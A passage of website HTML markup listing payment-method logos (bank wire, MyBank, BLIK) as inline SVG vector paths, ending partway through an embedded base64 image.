15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAA1 uklEQVR42u2de3gURbrG35kMEMImwVUQCBAWEQ0gYQGDweMhCC4IolyCeMCzYBQ8eg4iyILcBZd1 BXkUDjeXa/CCcpHLsqyriATBRUSWgKAoSAKLJIDHBBYSIJk5f4QaairVPbeeru6Z7/c89cz0JDNV X1V3v/19dXPAIDweT10AWQDaXX9tBiDVqN8nCIIgYpY8AAUAdlxPBUb8qMPj8YT7G8MA9AXwiJp6 IQiCIGKMfAArAWxEGGIYqgDWBfA8qsRP6uWVlJSgpKQEAFBUVITy8nJVFUUQBEHYjAYNGiA+Ph4A 0KxZM71/zQXwEkIQwlAEsC+ANyAIX0FBATZu3IiNGzfiwIEDKC0tVVNrBEEQRNSRnp6OrKwsZGVl oW/fvrJ/mYsqISwJ+Ec9Hk+gqa7H49nhEVixYoUnPT3dA4ASJUqUKFGKeEpOTvZMmzbNc+LECVGS SjweT1aguhao+GVd/2Ef4UtNTVVeEZQoUaJEKXbTqFGjPD///LMohG8YJYDD+F89ceKEp0uXLsqN pkSJEiVKlIAqj3DDhg2iCG68HrkMWQB9xG/FihWe5ORk5cZSokSJEiVKYho6dKjoDR7QE0G9QTDD AKxgB9OnT8f06dNBEARBEFYlPT0dn376KerWrcs+ykPV3PRqaAlgFoBP2cETTzyB3Nxc1XYRBEEQ hF8kIpiLKqfOB6fku3VRNbkQQJXnR+JHEARB2IX8/Hx07drVOxcdwFBIBFDmAe4A0AUAVq5ciZyc 